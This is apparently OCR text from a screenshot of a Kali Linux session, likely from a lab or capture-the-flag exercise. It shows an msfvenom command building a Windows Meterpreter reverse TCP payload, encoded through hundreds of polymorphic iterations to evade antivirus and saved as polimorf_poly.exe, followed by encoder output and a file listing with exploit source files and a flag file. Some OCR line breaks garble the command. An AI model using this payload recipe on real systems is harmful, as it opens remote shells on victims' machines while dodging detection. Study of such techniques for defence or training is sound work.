 (kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=59
f raw | msfvenom -a x86 --platform windows -e x86/xor_poly -i 200 -f raw |
200 -o polimorf_poly.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 200 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads gameshell Music
Pictures Public Templates Videos 5092.c
5093.c 8572.c encdec.py flag.txt gameshell.sh
gameshell-save.sh polimorf_dynamic.e polimorf_poly.exe private_key.pem public_key.pem
xe
vs.tar.gz